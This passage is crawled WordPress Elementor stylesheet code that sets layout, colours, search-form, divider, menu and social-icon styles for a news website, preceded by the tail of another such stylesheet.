.elementor-element.elementor-element-4262c06e > .elementor-element-populated{border-width:1px 0px 0px 0px;}}@media(min-width:768px){.elementor-4039 .elementor-element.elementor-element-8a4a8ca{width:25%;}.elementor-4039 .elementor-element.elementor-element-10a61a3{width:25%;}.elementor-4039 .elementor-element.elementor-element-5a6e0963{width:25%;}.elementor-4039 .elementor-element.elementor-element-4262c06e{width:25%;}}

--- FILE ---
content_type: text/css
request_url: https://voxweekly.com/wp-content/uploads/elementor/css/post-4069.css?ver=1767773434
body_size: 648
content:
.elementor-4069 .elementor-element.elementor-element-78e5d6f7 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 10px;}.elementor-4069 .elementor-element.elementor-element-5a598af2 .el-searchform .search-field{font-size:16px;line-height:40px;height:40px;color:#999999;background-color:#FAFAFA;border-color:#D0D0D0;border-width:1px;border-radius:0px;}.elementor-4069 .elementor-element.elementor-element-5a598af2 .searchform-minimal-inline-dropdown .submit{width:40px;height:40px;line-height:40px;border-radius:0 0px 0px 0;}.elementor-4069 .elementor-element.elementor-element-5a598af2 .el-searchform .search-field:focus{background-color:#FFFFFF;border-color:#006990;}.elementor-4069 .elementor-element.elementor-element-5a598af2 .search-hit-btn{font-size:24px;width:44px;height:44px;line-height:44px;color:#D5D5D5;}.elementor-4069 .elementor-element.elementor-element-5a598af2 .search-hit-btn:hover{color:#ADADAD;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-4069 .elementor-element.elementor-element-4796ceff{--divider-border-style:solid;--divider-color:#E0E0E0;--divider-border-width:1px;}.elementor-4069 .elementor-element.elementor-element-4796ceff .elementor-divider-separator{width:100%;}.elementor-4069 .elementor-element.elementor-element-4796ceff .elementor-divider{padding-block-start:5px;padding-block-end:5px;}.elementor-4069 .elementor-element.elementor-element-7506761b > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-4069 .elementor-element.elementor-element-7506761b > .elementor-widget-container > .el-nav > .nav-inner > div > ul.menu > li.menu-item-has-children > a:after{font-size:14px;}.elementor-4069 .elementor-element.elementor-element-7506761b > .elementor-widget-container > .el-nav > .nav-inner > div > ul.menu > li.mega > a:after{font-size:14px;color:#A8A8A8;}.elementor-4069 .elementor-element.elementor-element-7506761b > .elementor-widget-container > .el-nav > .nav-inner > div > ul.menu  > li.menu-item-has-children > a:after{color:#A8A8A8;}.elementor-4069 .elementor-element.elementor-element-7506761b > .elementor-widget-container > .el-nav > .nav-inner > div > ul.menu > li > a{font-size:15px;font-weight:400;text-transform:uppercase;line-height:36px;letter-spacing:1px;padding-left:0px;padding-right:0px;color:#006990;border-width:0px;}.elementor-4069 .elementor-element.elementor-element-7506761b > .elementor-widget-container > .vnav > .nav-inner > div > ul.menu > li + li{margin-top:-0px;border-width:1px;border-color:#EAEAEA;}.elementor-4069 .elementor-element.elementor-element-7506761b > .elementor-widget-container > .hnav > .nav-inner > div > ul.menu > li > ul{padding:10px;}.elementor-4069 .elementor-element.elementor-element-7506761b > .elementor-widget-container > .hnav > .nav-inner > div > ul.menu > li > ul > li > ul{padding:10px;}.elementor-4069 .elementor-element.elementor-element-7506761b > .elementor-widget-container > .hnav > .nav-inner > div > ul.menu > li > ul > li > ul > li > ul{padding:10px;}.elementor-4069 .elementor-element.elementor-element-7506761b > .elementor-widget-container > .el-nav > .nav-inner > div > ul.menu > li > ul{background:#ffffff;}.elementor-4069 .elementor-element.elementor-element-7506761b > .elementor-widget-container > .el-nav > .nav-inner > div > ul.menu > li > ul > li > ul{background:#ffffff;}.elementor-4069 .elementor-element.elementor-element-7506761b > .elementor-widget-container > .el-nav > .nav-inner > div > ul.menu > li > ul > li > ul > li > ul{background:#ffffff;}.elementor-4069 .elementor-element.elementor-element-7506761b > .elementor-widget-container > .el-nav > .nav-inner > div > ul.menu >li > ul > li > a{padding-left:10px;padding-right:10px;}.elementor-4069 .elementor-element.elementor-element-7506761b > .elementor-widget-container > .el-nav > .nav-inner > div > ul.menu >li > ul > li > ul > li > a{padding-left:10px;padding-right:10px;}.elementor-4069 .elementor-element.elementor-element-7506761b > .elementor-widget-container > .el-nav > .nav-inner > div > ul.menu >li > ul > li > a, .elementor-4069 .elementor-element.elementor-element-7506761b > .elementor-widget-container > .el-nav > .nav-inner > div > ul.menu >li > ul > li > ul > li > a, .elementor-4069 .elementor-element.elementor-element-7506761b > .elementor-widget-container > .el-nav > .nav-inner > div > ul.menu >li > ul > li > article .post-nav-item-title{text-transform:uppercase;line-height:28px;color:#7B7B7B;}.elementor-4069 .elementor-element.elementor-element-7506761b > .elementor-widget-container > .el-nav > .nav-inner > div > ul.menu >li > ul > li + li{border-top-width:1px;border-top-color:#F0F0F0;}.elementor-4069 .elementor-element.elementor-element-7506761b > .elementor-widget-container > .el-nav > .nav-inner > div > ul.menu >li > ul > li > ul > li + li{border-top-width:1px;border-top-color:#F0F0F0;}.elementor-4069 .elementor-element.elementor-element-733ea469{--divider-border-style:solid;--divider-color:#E0E0E0;--divider-border-width:1px;}.elementor-4069 .elementor-element.elementor-element-733ea469 .elementor-divider-separator{width:100%;}.elementor-4069 .elementor-element.elementor-element-733ea469 .elementor-divider{padding-block-start:5px;padding-block-end:5px;}.elementor-4069 .elementor-element.elementor-element-48f3409b{--grid-template-columns:repeat(0, auto);--icon-size:14px;--grid-column-gap:7px;--grid-row-gap:0px;}.elementor-4069 .elementor-element.elementor-element-48f3409b .elementor-widget-container{text-align:left;}.elementor-4069 .elementor-element.elementor-element-48f3409b .elementor-social-icon{background-color:#EAEAEA;--icon-padding:0.7em;border-style:none;}.elementor-4069 .elementor-element.elementor-element-48f3409b .elementor-social-icon i{color:#515151;}.elementor-4069 .elementor-element.elementor-element-48f3409b .elementor-social-icon svg{fill:#515151;}.elementor-4069 .elementor-element.elementor-element-48f3409b .elementor-social-icon:hover{background-color:#FFFFFF03;border-color:#797979;}.elementor-4069 .elementor-element.elementor-element-48f3409b .elementor-social-icon:hover i{color:#797979;}.elementor-4069 .elementor-element.elementor-element-48f3409b .elementor-social-icon:hover svg{fill:#797979;}